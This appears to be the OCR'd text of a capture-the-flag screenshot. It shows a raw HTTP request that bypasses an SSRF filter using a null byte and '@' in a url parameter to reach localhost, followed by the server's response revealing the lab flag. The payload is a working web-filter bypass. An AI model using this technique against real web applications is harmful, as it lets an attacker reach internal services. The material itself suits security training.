 GET /?url=http://127.0.0.123%00@www.ctfhub.com/
HTTP/1.1
Host:
b51d2ec8-9012-4256-acda-420ba9add99c.node3.buuoj.cn:123
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Referer:
http://b51d2ec8-9012-4256-acda-420ba9add99c.node3.buuoj
.cn/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 24 May 2020 03:40:17 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 399
Connection: close
Hint: Flag in localhost
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<pre>Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sun, 24 May 2020 03:40:17 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG:
flag{7fd46484-877f-4369-b5ee-860474e9bda6}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
<!--
Venom